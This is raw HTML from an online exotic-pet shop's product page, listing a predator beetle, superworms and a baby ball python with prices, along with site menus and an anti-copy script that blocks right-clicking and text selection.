	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://exoticanimalsforsaleonline.net/product/egyptian-predator-beetle/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2431" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="2431" data-product_sku="" aria-label="Select options for &ldquo;Egyptian Predator Beetle&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2431" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							The Egyptian Predator Beetle measures approx. 4cm (1.5 inch) and is black with white patterning over the body. They feed on other insects and like to be kept on sand with rocks to hide under.						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-2411 status-publish last instock product_cat-feeder-inserts product_cat-insect product_cat-new-arrival product_tag-superworms has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="7" data-id="2411">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://exoticanimalsforsaleonline.net/product/superworms/" class="product-image-link">
			<img width="247" height="296" src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2017/08/SUPERWORMS-ConvertImage-ConvertImage-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Superworms" decoding="async" loading="lazy" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://exoticanimalsforsaleonline.net/product/superworms/" data-id="2411" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://exoticanimalsforsaleonline.net/product/superworms/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2411"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://exoticanimalsforsaleonline.net/product/superworms/" data-key="eea4dfe17f" data-product-id="2411" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://exoticanimalsforsaleonline.net/product/superworms/">Superworms For Sale</a></h3>
				<div class="wd-product-cats">
			<a href="https://exoticanimalsforsaleonline.net/product-category/feeder-inserts/" rel="tag">Feeder Inserts</a>, <a href="https://exoticanimalsforsaleonline.net/product-category/insect/" rel="tag">insect</a>, <a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/" rel="tag">New Exotic Animal Arrival</a>		</div>
												<div class="wd-star-rating">
		
				<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
					<span style="width:0%">
			Rated <strong class="rating">0</strong> out of 5		</span>
				</div>

		
					</div>
						
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://exoticanimalsforsaleonline.net/product/superworms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2411" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="2411" data-product_sku="" aria-label="Select options for &ldquo;Superworms For Sale&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2411" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							<table id="nutrition-chart">
<tbody>
<tr>
<td><strong>Species</strong></td>
<td><strong>Moisture
(%)</strong></td>
<td><strong>Protein
(%)</strong></td>
<td><strong>Fat
(%)</strong></td>
<td><strong>Ash
(%)</strong></td>
<td><strong>Fiber
(%)</strong></td>
<td><strong>Calcium
(mg/kg)</strong></td>
<td><strong>Phosphorus
(mg/kg)</strong></td>
</tr>
<tr>
<td>Superworms</td>
<td>57.9</td>
<td>19.7</td>
<td>17.7</td>
<td>1.0</td>
<td>2.7</td>
<td>177</td>
<td>2370</td>
</tr>
</tbody>
</table>						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-2390 status-publish first instock product_cat-new-arrival product_cat-python product_tag-baby-purple-passion-ball-python has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="8" data-id="2390">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://exoticanimalsforsaleonline.net/product/baby-purple-passion-ball-python/" class="product-image-link">
			<img width="247" height="296" src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2017/08/Purple-Passion-Ball-Python-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</a>

					<div class="hover-img">
				<a href="https://exoticanimalsforsaleonline.net/product/baby-purple-passion-ball-python/" aria-label="Product image">
					<img width="247" height="296" src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2017/08/Baby-Purple-Passion-Ball-Python1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baby Purple Passion Ball Python" decoding="async" loading="lazy" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://exoticanimalsforsaleonline.net/product/baby-purple-passion-ball-python/" data-id="2390" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://exoticanimalsforsaleonline.net/product/baby-purple-passion-ball-python/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2390"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://exoticanimalsforsaleonline.net/product/baby-purple-passion-ball-python/" data-key="eea4dfe17f" data-product-id="2390" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://exoticanimalsforsaleonline.net/product/baby-purple-passion-ball-python/">Baby Purple Passion Ball Python</a></h3>
				<div class="wd-product-cats">
			<a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/" rel="tag">New Exotic Animal Arrival</a>, <a href="https://exoticanimalsforsaleonline.net/product-category/python/" rel="tag">Python</a>		</div>
												<div class="wd-star-rating">
		
				<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5">
					<span style="width:100%">
			Rated <strong class="rating">5.00</strong> out of 5		</span>
				</div>

				<a href="https://exoticanimalsforsaleonline.net/product/baby-purple-passion-ball-python/#reviews" class="woocommerce-review-link" rel="nofollow">
			(2)
		</a>
		
					</div>
						
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>600.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,000.00</bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://exoticanimalsforsaleonline.net/product/baby-purple-passion-ball-python/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2390" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="2390" data-product_sku="" aria-label="Select options for &ldquo;Baby Purple Passion Ball Python&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2390" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							Species: Python regius
Length: 14-16 inches
Diet: rodents
Other Info: Multiple Animals Available - Pics May Vary						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-685 -->
						</div>

</div><!-- #product-3547 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-2" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">About Us</h5>			<div class="textwidget"><p><a href="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/Exotic-Animals-2.png"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-5228" src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/Exotic-Animals-2.png" alt="" width="250" height="85" srcset="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/Exotic-Animals-2.png 250w, https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/Exotic-Animals-2-247x85.png 247w, https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/Exotic-Animals-2-150x51.png 150w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a></p>
<p>Welcome to Exotic Animals For Sale Online, your go-to destination for wholesale exotic pets. We specialize in providing a diverse range of reptiles, arachnids, and amphibians, including snakes, lizards, tarantulas, frogs, hermit crabs, salamanders, and scorpions.</p>
<p><strong>Email:</strong> <a href="/cdn-cgi/l/email-protection#b1d8dfd7def1d4c9dec5d8d2d0dfd8dcd0ddc2d7dec3c2d0ddd4dedfddd8dfd49fdfd4c5"><span class="__cf_email__" data-cfemail="7910171f16391c01160d101a1817101418150a1f160b0a18151c16171510171c57171c0d">[email&#160;protected]</span></a></p>
<p><strong>Phone Number:</strong> +1 (914) 573-5786</p>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Sitemap</h5><div class="menu-ft3-container"><ul id="menu-ft3" class="menu"><li id="menu-item-5214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5214"><a href="https://exoticanimalsforsaleonline.net/">Explore a world of exotic pets with our wide selection</a></li>
<li id="menu-item-5215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5215"><a href="https://exoticanimalsforsaleonline.net/about-us/">About Us</a></li>
<li id="menu-item-5219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5219"><a href="https://exoticanimalsforsaleonline.net/how-to-order/">How To Order</a></li>
<li id="menu-item-5223" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5223"><a href="https://exoticanimalsforsaleonline.net/order-exotic-pet-online/">Shop</a></li>
<li id="menu-item-5218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5218"><a href="https://exoticanimalsforsaleonline.net/faq/">FAQ</a></li>
<li id="menu-item-5222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5222"><a href="https://exoticanimalsforsaleonline.net/track-order/">Track Order</a></li>
<li id="menu-item-5220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5220"><a href="https://exoticanimalsforsaleonline.net/live-animals-guarantee/">Live Animals Guarantee</a></li>
<li id="menu-item-5221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5221"><a href="https://exoticanimalsforsaleonline.net/testimonial/">Testimonial</a></li>
<li id="menu-item-5217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5217"><a href="https://exoticanimalsforsaleonline.net/blogpage/">Exotic Animals Update</a></li>
<li id="menu-item-5216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5216"><a href="https://exoticanimalsforsaleonline.net/contact-us/">Contact Us</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-3" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">TOP Category</h5><div class="menu-ft2-container"><ul id="menu-ft2" class="menu"><li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5208"><a href="https://exoticanimalsforsaleonline.net/product-category/domestic-animals/">Domestic Animals</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5209"><a href="https://exoticanimalsforsaleonline.net/product-category/exotic-kittens-cubs/">Exotic Kittens &amp; Cubs</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5210"><a href="https://exoticanimalsforsaleonline.net/product-category/feeder-inserts/">Feeder Inserts</a></li>
<li id="menu-item-5224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5224"><a href="https://exoticanimalsforsaleonline.net/product-category/incubators/">Incubators</a></li>
<li id="menu-item-5225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5225"><a href="https://exoticanimalsforsaleonline.net/product-category/insect/">insect</a></li>
<li id="menu-item-5226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5226"><a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/">New Exotic Animal Arrival</a></li>
<li id="menu-item-5211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5211"><a href="https://exoticanimalsforsaleonline.net/product-category/python/">Python</a></li>
<li id="menu-item-5212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5212"><a href="https://exoticanimalsforsaleonline.net/product-category/reptiles/">Reptiles</a></li>
<li id="menu-item-5227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5227"><a href="https://exoticanimalsforsaleonline.net/product-category/tarantulas/">Tarantulas</a></li>
<li id="menu-item-5213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5213"><a href="https://exoticanimalsforsaleonline.net/product-category/tortoise/">Tortoise</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-4" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Our Policy</h5><div class="menu-ft1-container"><ul id="menu-ft1" class="menu"><li id="menu-item-5201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5201"><a href="https://exoticanimalsforsaleonline.net/live-animals-guarantee/">Live Animals Guarantee</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5204"><a href="https://exoticanimalsforsaleonline.net/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-5203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5203"><a href="https://exoticanimalsforsaleonline.net/refurns/">Refund and Returns Policy</a></li>
<li id="menu-item-5202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5202"><a href="https://exoticanimalsforsaleonline.net/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5205"><a href="https://exoticanimalsforsaleonline.net/terms-of-use/">Terms of Use</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<strong>All Copy Right Reserved</strong></a> <i class="fa fa-copyright"></i> 2024 <a href="https://exoticanimalsforsaleonline.net/"><strong>Exotic Animals For Sale Online</strong></a>.															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-item"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div>				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Category							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-category" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-drilldown wd-drilldown-slide"><li id="menu-item-5242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5242 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/product-category/domestic-animals/" class="woodmart-nav-link"><span class="nav-link-text">Domestic Animals</span></a></li>
<li id="menu-item-5243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5243 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/product-category/exotic-kittens-cubs/" class="woodmart-nav-link"><span class="nav-link-text">Exotic Kittens &amp; Cubs</span></a></li>
<li id="menu-item-5244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5244 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/product-category/feeder-inserts/" class="woodmart-nav-link"><span class="nav-link-text">Feeder Inserts</span></a></li>
<li id="menu-item-5245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5245 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/product-category/incubators/" class="woodmart-nav-link"><span class="nav-link-text">Incubators</span></a></li>
<li id="menu-item-5246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5246 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/product-category/insect/" class="woodmart-nav-link"><span class="nav-link-text">insect</span></a></li>
<li id="menu-item-5247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-5247 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/" class="woodmart-nav-link"><span class="nav-link-text">New Exotic Animal Arrival</span></a>
<ul class="wd-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
			<li id="menu-item-5248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5248 item-level-1" ><a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/exotic-eggs/" class="woodmart-nav-link">Fertile Hatching Eggs</a></li>
</ul>
</li>
<li id="menu-item-5249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5249 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/product-category/python/" class="woodmart-nav-link"><span class="nav-link-text">Python</span></a></li>
<li id="menu-item-5250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5250 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/product-category/reptiles/" class="woodmart-nav-link"><span class="nav-link-text">Reptiles</span></a></li>
<li id="menu-item-5251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5251 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/product-category/tarantulas/" class="woodmart-nav-link"><span class="nav-link-text">Tarantulas</span></a></li>
<li id="menu-item-5252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5252 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/product-category/tortoise/" class="woodmart-nav-link"><span class="nav-link-text">Tortoise</span></a></li>
</ul><ul id="menu-header-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-drilldown wd-drilldown-slide wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2306 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2327 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5229 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/how-to-order/" class="woodmart-nav-link"><span class="nav-link-text">How To Order</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-2309 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/order-exotic-pet-online/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<ul class="wd-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5231 item-level-1" ><a href="https://exoticanimalsforsaleonline.net/product-category/domestic-animals/" class="woodmart-nav-link">Domestic Animals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5232 item-level-1" ><a href="https://exoticanimalsforsaleonline.net/product-category/exotic-kittens-cubs/" class="woodmart-nav-link">Exotic Kittens &amp; Cubs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5233 item-level-1" ><a href="https://exoticanimalsforsaleonline.net/product-category/feeder-inserts/" class="woodmart-nav-link">Feeder Inserts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5234 item-level-1" ><a href="https://exoticanimalsforsaleonline.net/product-category/incubators/" class="woodmart-nav-link">Incubators</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5235 item-level-1" ><a href="https://exoticanimalsforsaleonline.net/product-category/insect/" class="woodmart-nav-link">insect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-5236 item-level-1" ><a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/" class="woodmart-nav-link">New Exotic Animal Arrival</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5237 item-level-2" ><a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/exotic-eggs/" class="woodmart-nav-link">Fertile Hatching Eggs</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5238 item-level-1" ><a href="https://exoticanimalsforsaleonline.net/product-category/python/" class="woodmart-nav-link">Python</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5239 item-level-1" ><a href="https://exoticanimalsforsaleonline.net/product-category/reptiles/" class="woodmart-nav-link">Reptiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5240 item-level-1" ><a href="https://exoticanimalsforsaleonline.net/product-category/tarantulas/" class="woodmart-nav-link">Tarantulas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5241 item-level-1" ><a href="https://exoticanimalsforsaleonline.net/product-category/tortoise/" class="woodmart-nav-link">Tortoise</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2348 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3627 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/testimonial/" class="woodmart-nav-link"><span class="nav-link-text">Testimonial</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5230 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2449 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/blogpage/" class="woodmart-nav-link"><span class="nav-link-text">Exotic Animals Update</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://exoticanimalsforsaleonline.net/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="ays_tooltip" ><div id="ays_tooltip_block"><p>You cannot copy content of this page</p>
</div></div>
                    <style>                    	
                        #ays_tooltip,.ays_tooltip_class {
                    		display: none;
                    		position: absolute;
    						z-index: 999999999;
                            background-color: #ffffff;
                            
                            background-repeat: no-repeat;
                            background-position: center center;
                            background-size: cover;
                            opacity:1;
                            border: 1px solid #b7b7b7;
                            border-radius: 3px;
                            box-shadow: rgba(0,0,0,0) 0px 0px 15px  1px;
                            color: #ff0000;
                            padding: 5px 5px;
                            text-transform: none;
							;
                        }
                        
                        #ays_tooltip > *, .ays_tooltip_class > * {
                            color: #ff0000;
                            font-size: 12px;
                            letter-spacing:0px;
                        }

                        #ays_tooltip_block {
                            font-size: 12px;
                            backdrop-filter: blur(0px);
                        }

                        @media screen and (max-width: 768px){
                        	#ays_tooltip,.ays_tooltip_class {
                        		font-size: 12px;
                        	}
                        	#ays_tooltip > *, .ays_tooltip_class > * {	                            
	                            font-size: 12px;
	                        }
                        }
                        
                       
                    </style>
                <style>
                    *:not(input):not(textarea)::selection {
                background-color: transparent !important;
                color: inherit !important;
            }

            *:not(input):not(textarea)::-moz-selection {
                background-color: transparent !important;
                color: inherit !important;
            }

        
            </style>
    <script>
            function stopPrntScr() {
                var inpFld = document.createElement("input");
                inpFld.setAttribute("value", "Access Denied");
                inpFld.setAttribute("width", "0");
                inpFld.style.height = "0px";
                inpFld.style.width = "0px";
                inpFld.style.border = "0px";
                document.body.appendChild(inpFld);
                inpFld.select();
                document.execCommand("copy");
                inpFld.remove(inpFld);
            }

            (function ($) {
                'use strict';
                $(function () {
                    let all = $('*').not('script, meta, link, style, noscript, title'),
                        tooltip = $('#ays_tooltip'),
                        tooltipClass = "mouse";
                    if (tooltipClass == "mouse" || tooltipClass == "mouse_first_pos") {
    	                                        $(document).on('mousemove', function (e) {
                            let cordinate_x = e.pageX;
                            let cordinate_y = e.pageY;
                            let windowWidth = $(window).width();
                            if (cordinate_y < tooltip.outerHeight()) {
                                tooltip.css({'top': (cordinate_y + 10) + 'px'});
                            } else {
                                tooltip.css({'top': (cordinate_y - tooltip.outerHeight()) + 'px'});
                            }
                            if (cordinate_x > (windowWidth - tooltip.outerWidth())) {
                                tooltip.css({'left': (cordinate_x - tooltip.outerWidth()) + 'px'});
                            } else {
                                tooltip.css({'left': (cordinate_x + 5) + 'px'});
                            }

                        });
    	                                    } else {
                        tooltip.addClass(tooltipClass);
                    }
    				

    				                    $(document).on('contextmenu', function (e) {
                        let target = $(event.target);
                        let t = e || window.event;
                        let n = t.target || t.srcElement;
                        if (!target.is("") && (!target.is("1") && !target.is("img")) && (!target.is("1") && !target.is("a") && n.parentElement.nodeName !== "A") ) {
                            if (n.nodeName !== "A" ) {
                                show_tooltip(1 );
                                audio_play();
                            }
                            return false;
                        }
                    });
    	            

                                        $(document).on('contextmenu', function (e) {
                        let target = $(event.target);
                        if (target.is("img") || target.is("div.ays_tooltip_class")) {
